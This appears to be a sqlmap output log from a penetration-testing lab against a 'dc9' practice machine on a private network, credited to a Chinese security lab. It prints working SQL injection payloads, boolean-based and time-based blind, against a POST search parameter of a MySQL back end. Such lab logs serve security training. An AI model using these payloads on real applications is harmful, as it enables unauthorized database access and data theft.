 [*] starting @ 17:10:40 /2021-01-14/
[17:10:40] [INFO] parsing HTTP request from 'C:\Users\DFZ\Desktop\dc9.sqlmap'
[17:10:41] [INFO] resuming back-end DBMS 'mysql'
[17:10:41] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: search (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: search=Moe' AND 8699=8699 AND 'ZwmL'='ZwmL
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: search=Moe' AND (SELECT 9354 FROM (SELECT(SLEEP(5)))bqtU) AND 'FtIp'='FtIp
---
[17:10:41] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[17:10:41] [INFO] fetched data logged to text files under 'C:\Users\DFZ\AppData\Local\sqlmap\output\192.168.56.112'
[17:10:41] [WARNING] you haven't updated sqlmap for more than 362 days!!!
[*] ending @ 17:10:41 /2021-01-14/
Ms08067安全实验室